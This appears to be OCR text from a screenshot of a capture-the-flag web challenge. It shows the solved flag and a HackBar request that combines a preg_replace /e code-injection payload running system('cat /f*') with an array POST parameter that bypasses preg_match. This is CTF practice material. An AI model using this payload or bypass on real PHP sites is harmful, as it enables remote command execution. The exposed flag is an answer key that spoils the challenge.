 Warning: preg_match() expects parameter 2 to be string, array given in /var/www/html/LLeeevvveeelll222.php on line 3
操作你O.oXYCTF{db7443a0-e0b3-40de-9fef-1453a107fa3e} XYCTF{db7443a0-e0b3-40de-9fef-1453a107fa3e}
欢迎 </> 元素 控制台 源代码 性能 网络 内存 应用程序 HackBar +
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://gz.imxbt.cn:20827/LLeeevvveeelll222.php?a=/1/e&b=system('cat /f*')&c=1
Split URL
Execute
Post data Referer User Agent Cookies Clear All
a[]=1